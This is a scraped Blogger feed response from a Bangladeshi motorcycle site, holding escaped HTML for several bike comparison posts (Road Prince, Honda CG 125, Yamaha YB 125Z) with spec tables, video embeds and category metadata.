\u003Ctd\u003E105\u003C\/td\u003E\n                \u003Ctd\u003E100\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ECompression Ratio\u003C\/td\u003E\n                \u003Ctd\u003E9.1:1\u003C\/td\u003E\n                \u003Ctd\u003E9.1:1\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EClutch\u003C\/td\u003E\n                \u003Ctd\u003EWet Type Multi-Plate\u003C\/td\u003E\n                \u003Ctd\u003EWet Type Multi-Plate\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETransmission\u003C\/td\u003E\n                \u003Ctd\u003E4-speed\u003C\/td\u003E\n                \u003Ctd\u003E4-speed\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003C\/tbody\u003E\n\n\u003Ctbody\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EStarting\u003C\/td\u003E\n                \u003Ctd\u003EKick Start\u003C\/td\u003E\n                \u003Ctd\u003EKick Start\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EFrame\u003C\/td\u003E\n                \u003Ctd\u003EBackbone Type\u003C\/td\u003E\n                \u003Ctd\u003EBackbone Type\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EDimension (Lxwxh)\u003C\/td\u003E\n                \u003Ctd\u003E1900\u003C\/td\u003E\n                \u003Ctd\u003E1900\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EGround Clearance\u003C\/td\u003E\n                \u003Ctd\u003E135 mm\u003C\/td\u003E\n                \u003Ctd\u003E135 mm\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EPetrol Capacity\u003C\/td\u003E\n                \u003Ctd\u003E10 L\u003C\/td\u003E\n                \u003Ctd\u003E10 L\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETyre at Front\u003C\/td\u003E\n                \u003Ctd\u003E2.50 - 18 \u003C\/td\u003E\n                \u003Ctd\u003E2.25 - 17\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETyre at Back\u003C\/td\u003E\n                \u003Ctd\u003E2.50 - 18\u003C\/td\u003E\n                \u003Ctd\u003E2.50 - 17\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EDry Weight\u003C\/td\u003E\n                \u003Ctd\u003E98 KG\u003C\/td\u003E\n                \u003Ctd\u003E84 KG\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Chr style=\"text-align: center;\" \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRoad Prince Bullet 70 Top Speed Video\u003C\/div\u003E\n\u003Chr style=\"text-align: center;\" \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"216\" src=\"https:\/\/www.youtube.com\/embed\/ohhN2jKRe3c\" width=\"320\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bikeinfobd.com\/feeds\/746278512181951189\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bikeinfobd.com\/2019\/12\/road-prince-rp-110-vs-road-prince-Bullet-70.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7010166599496783927\/posts\/default\/746278512181951189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7010166599496783927\/posts\/default\/746278512181951189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bikeinfobd.com\/2019\/12\/road-prince-rp-110-vs-road-prince-Bullet-70.html","title":"Road Prince RP 110 Vs. Road Prince Bullet 70 Comparison ✧ Specifications, Engine, Mileage, Top Speed \u0026 More"}],"author":[{"name":{"$t":"Bike Info BD"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03767510508529799830"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUZ0FLj9ciymvBU_v6em8wyINSGTpLVuG1bAj8vhO7AQqiRv6ddOKFJ6ve7Q9EGT-xaqKI4-kleiqRUcrYEByftNfXjNa8ZxxYJOnByX9xsd6FrNDIpohWYESN5JgYqJk\/s113\/GOG.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT89EEvojH5QHvTVNYl7ujITPKhK_mXogawZMFwxcbkvqruKUazp4BZGB8BanwzWwsUeusJqBZGixEhTiEZcAlqdfLUl37CK0jmgKJ4n3OYJ-FSPtEsZzZM7HqWxmFBfLqxTijLcu_6A21\/s72-c\/Road+Prince+RP+110+Vs.+Road+Prince+Bullet+70+Comparison.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7010166599496783927.post-8584735305547886833"},"published":{"$t":"2019-12-14T21:56:00.002+06:00"},"updated":{"$t":"2019-12-14T21:56:39.028+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comparison"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Honda CG 125 Vs Honda CG 125 Special Edition"}],"title":{"type":"text","$t":"Honda CG 125 Vs Honda CG 125 Special Edition Comparison ✧ Engine, Mileage, Top Speed \u0026 More"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ch2\u003E\n\u003Cb\u003EHonda CG 125 Vs Honda CG 125 Special Edition\u003C\/b\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLy8_FJQ5uiarAn_-9vDWkj_ZX5afyioPiS3vX5QJO9M9GxiTmPZ7K7YqDM92uDs5va7DWOmOLZ3PyvYf1Ihk-jecrOAUMu1zxbEP1j88JOf537Va7l0sFDVhQHyOc96kh0fhgd-zE02OL\/s1600\/Honda+CG+125+Vs+Honda+CG+125+Special+Edition.png\" imageanchor=\"1\"\u003E\u003Cimg alt=\"Honda CG 125 Vs Honda CG 125 Special Edition Comparison\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLy8_FJQ5uiarAn_-9vDWkj_ZX5afyioPiS3vX5QJO9M9GxiTmPZ7K7YqDM92uDs5va7DWOmOLZ3PyvYf1Ihk-jecrOAUMu1zxbEP1j88JOf537Va7l0sFDVhQHyOc96kh0fhgd-zE02OL\/s640\/Honda+CG+125+Vs+Honda+CG+125+Special+Edition.png\" title=\"Honda CG 125 Vs Honda CG 125 Special Edition\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nYou Can Also Know\u0026nbsp;\u003Ca href=\"https:\/\/www.bikeinfobd.com\/2019\/12\/honda-cg-125-special-edition-vs-yamaha-yb-125z.html\"\u003E\u003Cspan style=\"color: red;\"\u003EHonda CG 125 Special Edition Vs Yamaha YB 125Z\u003C\/span\u003E\u003C\/a\u003E \u0026amp;\u0026nbsp;\u003Ca href=\"https:\/\/www.bikeinfobd.com\/2019\/08\/yamaha-rx-100-vs-yamaha-rx-135.html\"\u003E\u003Cspan style=\"color: red;\"\u003EYamaha RX 100 Vs Yamaha RX 135 Comparison\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cb\u003EHonda CG 125 Vs Honda CG 125 Special Edition\u0026nbsp;Specifications\n\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"details\"\u003E\n\u003Ctable class=\"table table-bordered table-striped table-styled well nomargin\"\u003E\n            \u003Ctbody\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EEngine Type\u003C\/td\u003E\n                \u003Ctd\u003E4-Stroke Single Cylinder Air Cooled\u003C\/td\u003E\n                \u003Ctd\u003E4 Stroke 125cc OHV  Air Cooled Engine\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EDisplacement\u003C\/td\u003E\n                \u003Ctd\u003E125 cc\u003C\/td\u003E\n                \u003Ctd\u003E124 cc\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EClutch\u003C\/td\u003E\n                \u003Ctd\u003EWet Type Multiplate\u003C\/td\u003E\n                \u003Ctd\u003EConstant Mesh\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETransmission\u003C\/td\u003E\n                \u003Ctd\u003E4-speed\u003C\/td\u003E\n                \u003Ctd\u003E5-speed\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETop Speed\u003C\/td\u003E\n                \u003Ctd\u003E62 mph (100 km\/h)\u003C\/td\u003E\n                \u003Ctd\u003E65 mph (105 km\/h)\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003C\/tbody\u003E\n          \u003C\/table\u003E\n\u003Ctable class=\"table table-bordered table-striped table-styled well nomargin mt-1\" id=\"more_new_bike_specs\" style=\"overflow: hidden;\"\u003E\n            \u003Ctbody\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EStarting\u003C\/td\u003E\n                \u003Ctd\u003EKick start\u003C\/td\u003E\n                \u003Ctd\u003EKick \u0026amp; Electric Start\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EFrame\u003C\/td\u003E\n                \u003Ctd\u003EDiamond Type Steel\u003C\/td\u003E\n                \u003Ctd\u003EDiamond Steel Type\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EDimension (Lxwxh)\u003C\/td\u003E\n                \u003Ctd\u003E1911\u003C\/td\u003E\n                \u003Ctd\u003E1912\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EGround Clearance\u003C\/td\u003E\n                \u003Ctd\u003E140 mm\u003C\/td\u003E\n                \u003Ctd\u003E133 mm\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EPetrol Capacity\u003C\/td\u003E\n                \u003Ctd\u003E9.2 L\u003C\/td\u003E\n                \u003Ctd\u003E9.2 L\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETyre at Front\u003C\/td\u003E\n                \u003Ctd\u003E2.50 - 18 \u003C\/td\u003E\n                \u003Ctd\u003E2.50 - 18\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETyre at Back\u003C\/td\u003E\n                \u003Ctd\u003E3.00 - 17\u003C\/td\u003E\n                \u003Ctd\u003E3.00 - 17\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EDry Weight\u003C\/td\u003E\n                \u003Ctd\u003E99 KG\u003C\/td\u003E\n                \u003Ctd\u003E108 KG\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003C\/tbody\u003E\n          \u003C\/table\u003E\n\u003C\/div\u003E\n\u003Chr style=\"text-align: center;\" \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003E\nRACE HONDA CG 125 2019 SELF START 5 Speed SE Vs HONDA CG 125 2018 4 Speed Video\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Chr style=\"text-align: center;\" \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"216\" src=\"https:\/\/www.youtube.com\/embed\/99wEoMuq0i0\" width=\"320\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bikeinfobd.com\/feeds\/8584735305547886833\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bikeinfobd.com\/2019\/12\/honda-cg-125-vs-honda-cg-125-special-Edition.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7010166599496783927\/posts\/default\/8584735305547886833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7010166599496783927\/posts\/default\/8584735305547886833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bikeinfobd.com\/2019\/12\/honda-cg-125-vs-honda-cg-125-special-Edition.html","title":"Honda CG 125 Vs Honda CG 125 Special Edition Comparison ✧ Engine, Mileage, Top Speed \u0026 More"}],"author":[{"name":{"$t":"Bike Info BD"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03767510508529799830"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUZ0FLj9ciymvBU_v6em8wyINSGTpLVuG1bAj8vhO7AQqiRv6ddOKFJ6ve7Q9EGT-xaqKI4-kleiqRUcrYEByftNfXjNa8ZxxYJOnByX9xsd6FrNDIpohWYESN5JgYqJk\/s113\/GOG.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLy8_FJQ5uiarAn_-9vDWkj_ZX5afyioPiS3vX5QJO9M9GxiTmPZ7K7YqDM92uDs5va7DWOmOLZ3PyvYf1Ihk-jecrOAUMu1zxbEP1j88JOf537Va7l0sFDVhQHyOc96kh0fhgd-zE02OL\/s72-c\/Honda+CG+125+Vs+Honda+CG+125+Special+Edition.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7010166599496783927.post-3301824980875341497"},"published":{"$t":"2019-12-14T21:16:00.000+06:00"},"updated":{"$t":"2019-12-14T21:33:06.734+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comparison"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Honda CG 125 Special Edition Vs Yamaha YB 125Z"}],"title":{"type":"text","$t":"Honda CG 125 Special Edition Vs Yamaha YB 125Z Comparison ✧ Engine, Mileage, Top Speed \u0026 More"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Cb\u003EHonda CG 125 Special Edition Vs Yamaha YB 125Z\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-i0ZK-vZgyADt8k2Q7eUohF9UOpDXH4D1rUTPbzHpw7QotKby4FuNZ2zby-7ESksJQh4IysHHSjpmyvZWjuYkCw8-Z_n8zOBHKYmUctU2k-wdPeAaHnfWx86iR_brVOytmLfk2SApDTpJ\/s1600\/Honda+CG+125+Special+Edition+Vs+Yamaha+YB+125Z.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Honda CG 125 Special Edition Vs Yamaha YB 125Z Comparison\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-i0ZK-vZgyADt8k2Q7eUohF9UOpDXH4D1rUTPbzHpw7QotKby4FuNZ2zby-7ESksJQh4IysHHSjpmyvZWjuYkCw8-Z_n8zOBHKYmUctU2k-wdPeAaHnfWx86iR_brVOytmLfk2SApDTpJ\/s640\/Honda+CG+125+Special+Edition+Vs+Yamaha+YB+125Z.png\" title=\"Honda CG 125 Special Edition Vs Yamaha YB 125Z\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nYou can Also Know\u0026nbsp;\u003Ca href=\"https:\/\/www.bikeinfobd.com\/2019\/08\/yamaha-rx-100-vs-yamaha-rx-135.html\"\u003E\u003Cspan style=\"color: red;\"\u003EYamaha RX 100 Vs Yamaha RX 135\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cb\u003EHonda CG 125 Special Edition Vs Yamaha YB 125Z\u0026nbsp;Specifications\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"details\"\u003E\n\u003Ctable class=\"table table-bordered table-striped table-styled well nomargin\"\u003E\n            \u003Ctbody\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EEngine Type\u003C\/td\u003E\n                \u003Ctd\u003E4 Stroke 125cc OHV  Air Cooled Engine\u003C\/td\u003E\n                \u003Ctd\u003E4-Stroke Single Cylinder Air Cooled\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EDisplacement\u003C\/td\u003E\n                \u003Ctd\u003E124 cc\u003C\/td\u003E\n                \u003Ctd\u003E125 cc\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EBore \u0026amp; Stroke\u003C\/td\u003E\n                \u003Ctd\u003E56.5 - 49.5\u003C\/td\u003E\n                \u003Ctd\u003E54.0 - 54.0\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EClutch\u003C\/td\u003E\n                \u003Ctd\u003EConstant Mesh\u003C\/td\u003E\n                \u003Ctd\u003EWet Type Multi-Plate\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETransmission\u003C\/td\u003E\n                \u003Ctd\u003E5-speed\u003C\/td\u003E\n                \u003Ctd\u003E5-speed\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETop Speed\u003C\/td\u003E\n                \u003Ctd\u003E65 mph (105 km\/h)\u003C\/td\u003E\n                \u003Ctd\u003E62 mph (99 km\/h)\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003C\/tbody\u003E\n          \u003C\/table\u003E\n\u003Ctable class=\"table table-bordered table-striped table-styled well nomargin mt-1\" id=\"more_new_bike_specs\" style=\"overflow: hidden;\"\u003E\n            \u003Ctbody\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EStarting\u003C\/td\u003E\n                \u003Ctd\u003EKick \u0026amp; Electric Start\u003C\/td\u003E\n                \u003Ctd\u003EKick \u0026amp; Electric Start\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EFrame\u003C\/td\u003E\n                \u003Ctd\u003EDiamond Steel Type\u003C\/td\u003E\n                \u003Ctd\u003EBackbone Type\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EDimension (Lxwxh)\u003C\/td\u003E\n                \u003Ctd\u003E1912\u003C\/td\u003E\n                \u003Ctd\u003E1980\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EGround Clearance\u003C\/td\u003E\n                \u003Ctd\u003E133 mm\u003C\/td\u003E\n                \u003Ctd\u003E145 mm\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EPetrol Capacity\u003C\/td\u003E\n                \u003Ctd\u003E9.2 L\u003C\/td\u003E\n                \u003Ctd\u003E13 L\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETyre at Front\u003C\/td\u003E\n                \u003Ctd\u003E2.50 - 18 \u003C\/td\u003E\n                \u003Ctd\u003E2.75 - 18\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003ETyre at Back\u003C\/td\u003E\n                \u003Ctd\u003E3.00 - 17\u003C\/td\u003E\n                \u003Ctd\u003E3.00 - 18\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003Ctr\u003E\n                \u003Ctd\u003EDry Weight\u003C\/td\u003E\n                \u003Ctd\u003E108 KG\u003C\/td\u003E\n                \u003Ctd\u003E107 KG\u003C\/td\u003E\n              \u003C\/tr\u003E\n\u003C\/tbody\u003E\n          \u003C\/table\u003E\n\u003C\/div\u003E\n\u003Chr style=\"text-align: center;\" \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cb\u003ERACE Yamaha YB 125Z Vs Honda CG 125cc Video\u003C\/b\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Chr style=\"text-align: center;\" \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"216\" src=\"https:\/\/www.youtube.com\/embed\/5rH7dhuzu9A\" width=\"320\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bikeinfobd.com\/feeds\/3301824980875341497\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bikeinfobd.com\/2019\/12\/honda-cg-125-special-edition-vs-yamaha-yb-125z.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7010166599496783927\/posts\/default\/3301824980875341497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7010166599496783927\/posts\/default\/3301824980875341497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bikeinfobd.com\/2019\/12\/honda-cg-125-special-edition-vs-yamaha-yb-125z.html","title":"Honda CG 125 Special Edition Vs Yamaha YB 125Z Comparison ✧ Engine, Mileage, Top Speed \u0026 More"}],"author":[{"name":{"$t":"Bike Info BD"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03767510508529799830"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUZ0FLj9ciymvBU_v6em8wyINSGTpLVuG1bAj8vhO7AQqiRv6ddOKFJ6ve7Q9EGT-xaqKI4-kleiqRUcrYEByftNfXjNa8ZxxYJOnByX9xsd6FrNDIpohWYESN5JgYqJk\/s113\/GOG.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-i0ZK-vZgyADt8k2Q7eUohF9UOpDXH4D1rUTPbzHpw7QotKby4FuNZ2zby-7ESksJQh4IysHHSjpmyvZWjuYkCw8-Z_n8zOBHKYmUctU2k-wdPeAaHnfWx86iR_brVOytmLfk2SApDTpJ\/s72-c\/Honda+CG+125+Special+Edition+Vs+Yamaha+YB+125Z.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bikeinfobd.com/feeds/posts/summary/-/Road%20Prince%20RP%20110%20Vs.%20Road%20Prince%20Bullet%2070?alt=json-in-script&orderby=updated&start-index=1&max-results=4&callback=showRelatedPost
body_size: 2400
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7010166599496783927"},"updated":{"$t":"2025-08-03T16:48:33.522+06:00"},"category":[{"term":"4-Stroke"},{"term":"Honda"},{"term":"Yamaha"},{"term":"2-Stroke"},{"term":"Kawasaki"},{"term":"Dual Sport"},{"term":"Cruiser"},{"term":"Naked"},{"term":"250cc"},{"term":"Enduro"},{"term":"1000cc"},{"term":"100cc"},{"term":"400cc"},{"term":"CB"},{"term":"Old Motorcycle"},{"term":"Standard"},{"term":"125cc"},{"term":"Honda CB"},{"term":"Sports"},{"term":"Comparison"},{"term":"Kawasaki Ninja"},{"term":"Suzuki"},{"term":"50cc"},{"term":"650cc"},{"term":"750cc"},{"term":"Motocross"},{"term":"1100cc"},{"term":"1300cc"},{"term":"600cc"},{"term":"80cc"},{"term":"Ninja"},{"term":"Sport-Touring"},{"term":"135cc"},{"term":"300cc"},{"term":"500cc"},{"term":"Classic"},{"term":"Honda VT"},{"term":"RX"},{"term":"Street"},{"term":"TTR"},{"term":"XR"},{"term":"Africa Twin"},{"term":"CRF"},{"term":"Ducati"},{"term":"RD"},{"term":"Trail"},{"term":"Transalp"},{"term":"VT"},{"term":"Yamaha RD"},{"term":"motard"},{"term":"sport"},{"term":"150cc"},{"term":"200cc"},{"term":"450cc"},{"term":"Honda Rebel"},{"term":"KX"},{"term":"Motorbikes"},{"term":"Rebel"},{"term":"Shadow"},{"term":"VFR"},{"term":"Vespa"},{"term":"Vespa Scooter"},{"term":"Vulcan"},{"term":"Yamaha TT-R"},{"term":"Yamaha YB"},{"term":"Yamaha YZ"},{"term":"1200cc"},{"term":"1500cc"},{"term":"350cc"},{"term":"70cc"},{"term":"85cc"},{"term":"900cc"},{"term":"90cc"},{"term":"CBR"},{"term":"CT"},{"term":"D-Tracker"},{"term":"EN"},{"term":"EX"},{"term":"Honda CBR"},{"term":"Honda Magna"},{"term":"Honda Steed"},{"term":"Honda VTR"},{"term":"Honda XL"},{"term":"Honda XR"},{"term":"Honda XRV"},{"term":"Kawasaki D-Tracker"},{"term":"Kawasaki KX"},{"term":"Kawasaki Z"},{"term":"Off-Road"},{"term":"PW"},{"term":"Piaggio"},{"term":"Steed"},{"term":"Supersport"},{"term":"Suzuki A Series"},{"term":"VF"},{"term":"VTR"},{"term":"VTX"},{"term":"Varadero"},{"term":"Versys-X"},{"term":"YB"},{"term":"YZ"},{"term":"Yamaha RXS"},{"term":"100cc vs 150cc"},{"term":"110cc"},{"term":"115cc"},{"term":"1600cc"},{"term":"1800cc"},{"term":"185cc"},{"term":"230cc"},{"term":"60cc"},{"term":"650c"},{"term":"700cc"},{"term":"800cc"},{"term":"AX"},{"term":"Adventure-Touring"},{"term":"Bajaj"},{"term":"Benelli TNT 150i vs. Honda CB 150F"},{"term":"CB1100"},{"term":"CB125R"},{"term":"CB1300"},{"term":"CG"},{"term":"CL"},{"term":"CR"},{"term":"Commuter"},{"term":"Ducati Café Racers"},{"term":"Ducati Monster"},{"term":"Ducati SuperSport 750 i.e Café Racers HD Images"},{"term":"EL"},{"term":"ER"},{"term":"EX500"},{"term":"Engine Tips"},{"term":"Honda Bros 400"},{"term":"Honda Bros 650"},{"term":"Honda CB 125F Vs Yamaha YBR 125"},{"term":"Honda CB-1"},{"term":"Honda CB1000R"},{"term":"Honda CB1100"},{"term":"Honda CB1300"},{"term":"Honda CB300F"},{"term":"Honda CBR600RR"},{"term":"Honda CD"},{"term":"Honda CD200"},{"term":"Honda CD80"},{"term":"Honda CG"},{"term":"Honda CG 125 Special Edition Vs Yamaha YB 125Z"},{"term":"Honda CG 125 Vs Honda CG 125 Special Edition"},{"term":"Honda CG125"},{"term":"Honda CL"},{"term":"Honda CMX 500 Rebel"},{"term":"Honda CMX1100 Rebel"},{"term":"Honda CMX250 Rebel"},{"term":"Honda CR"},{"term":"Honda CR85"},{"term":"Honda CRF 1100L"},{"term":"Honda CRF150"},{"term":"Honda CRF250"},{"term":"Honda CT70"},{"term":"Honda CT90"},{"term":"Honda H100S (CDI)"},{"term":"Honda H100s CDI"},{"term":"Honda SL70"},{"term":"Honda SLR"},{"term":"Honda ST1300"},{"term":"Honda ST1300 Pan-European"},{"term":"Honda Super Cub 50"},{"term":"Honda VF750 Magna"},{"term":"Honda VRX"},{"term":"Honda VT1100 Shadow"},{"term":"Honda VT250C Magna"},{"term":"Honda VTX"},{"term":"Honda VTX 1800"},{"term":"Honda XL185"},{"term":"Honda XR80"},{"term":"JR"},{"term":"KLR"},{"term":"KLX"},{"term":"Kawasaki EN400"},{"term":"Kawasaki EX500"},{"term":"Kawasaki Eliminator"},{"term":"Kawasaki Estrella"},{"term":"Kawasaki GPX600R"},{"term":"Kawasaki KLR"},{"term":"Kawasaki KLX"},{"term":"Kawasaki Ninja 400"},{"term":"Kawasaki Ninja 650"},{"term":"Kawasaki Ninja H2R"},{"term":"Kawasaki Versys"},{"term":"Minibike"},{"term":"Monster"},{"term":"Moped"},{"term":"NV400"},{"term":"PW80"},{"term":"PX"},{"term":"RVF"},{"term":"RXK"},{"term":"RXS 100"},{"term":"RXZ"},{"term":"Review"},{"term":"Road Master"},{"term":"Road Prince RP 110 Vs. Road Prince Bullet 